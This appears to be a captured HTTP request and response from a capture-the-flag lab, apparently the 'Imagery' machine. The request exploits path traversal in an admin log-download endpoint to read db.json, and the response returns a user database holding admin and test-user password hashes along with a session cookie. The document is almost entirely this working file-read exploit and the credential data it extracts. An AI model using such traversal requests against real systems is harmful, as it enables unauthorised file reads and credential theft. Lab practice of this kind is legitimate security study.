 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/db.json HTTP/1.1
2 Host: 10.129.69.220:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://10.129.69.220:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
10 If-None-Match: "1759110730.32837-3233-2828407261"
11 If-Modified-Since: Mon, 29 Sep 2025 01:52:10 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 06:54:27 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 975
7 Last-Modified: Mon, 29 Sep 2025 06:54:09 GMT
8 Cache-Control: no-cache
9 ETag: "1759128849.8784626-975-1103696726"
10 Date: Mon, 29 Sep 2025 06:54:27 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
37 "images": [],
38 "image_collections": [
39 {
40 "name": "My Images"
41 },
42 {
43 "name": "Unsorted"
44 },
45 {
46 "name": "Converted"
47 },
48 {
49 "name": "Transformed"
50 }
51 ],
52 "bug_reports": []
53 }